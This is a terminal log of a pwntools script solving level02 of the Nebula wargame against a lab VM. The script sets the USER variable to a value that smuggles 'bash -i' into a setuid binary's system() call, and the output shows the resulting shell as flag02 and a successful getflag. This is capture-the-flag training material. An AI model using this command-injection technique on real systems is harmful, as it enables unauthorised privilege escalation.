 ┌──(ghost㉿kali)-[~/nebula/level02]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level01@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level02/script.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("export USER=';bash -i;#'")
/home/ghost/nebula/level02/script.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline('/home/flag02/flag02')
/home/ghost/nebula/level02/script.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("getflag")
[*] Switching to interactive mode
export USER=';bash -i;#'
/home/flag02/flag02
getflag
\x1b]0;level02@nebula: ~\x07level02@nebula:~$ export USER=';bash -i;#'
\x1b]0;level02@nebula: ~\x07level02@nebula:~$ /home/flag02/flag02
about to call system("/bin/echo ;bash -i;# is cool")

\x1b]0;flag02@nebula: ~\x07flag02@nebula:~$ getflag
You have successfully executed getflag on a target account
\x1b]0;flag02@nebula: ~\x07flag02@nebula:~$ id
uid=997(flag02) gid=1003(level02) groups=997(flag02),1003(level02)